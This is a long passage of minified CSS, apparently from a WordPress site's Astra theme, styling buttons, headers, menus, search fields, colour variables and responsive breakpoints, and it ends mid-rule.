.wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(255,255,255,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#cfb899;background-color:#cfb899;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,255,255,0);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#ab8e66;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ededed;background-color:#ab8e66;border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:11px;font-size:0.6875rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);background-color:#000000;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);background-color:#000000;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:capitalize;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:rgba(255,255,255,0);background-color:#000000;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:275px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:275px;width:275px;}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:0.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:0.875rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:20px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#cfb899;--ast-global-color-1:#e5d0b5;--ast-global-color-2:#7a7a7a;--ast-global-color-3:#9a9a9a;--ast-global-color-4:#1e1e1e;--ast-global-color-5:#221f1f;--ast-global-color-6:#c0c0c0;--ast-global-color-7:#000000;--ast-global-color-8:#b7b7b7;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:900;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;width:1920px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:23px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 23px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:#efebe0;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1 .ast-builder-html-element{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2 .ast-builder-html-element{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#a1907d;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#a1907d;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-right:16px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-hfb-header 